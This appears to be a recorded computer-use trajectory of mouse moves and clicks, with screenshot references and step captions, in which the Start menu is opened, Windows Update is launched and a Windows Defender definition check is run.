
{"action": "mouse_move", "coordinate": [360, 486]}

Step: Bring up the Start menu with its full list of installed programs
{"action": "left_click", "coordinate": [40, 692]}

{"action": "left_click", "coordinate": [32, 696]}

{"action": "mouse_move", "coordinate": [136, 376]}

{"action": "mouse_move", "coordinate": [84, 368]}

Step: Launch Windows Update from the programs list to confirm Windows is up to date
{"action": "left_click", "coordinate": [68, 608]}

{"action": "mouse_move", "coordinate": [744, 320]}

{"action": "mouse_move", "coordinate": [996, 212]}

Step: Run Windows Defender's definition update check, which reports no new definitions available
{"action": "left_click", "coordinate": [524, 542]}

{"action": "left_click", "coordinate": [686, 100]}

{"action": "mouse_move", "coordinate": [668, 578]}

{"action": "mouse_move", "coordinate": [688, 588]}
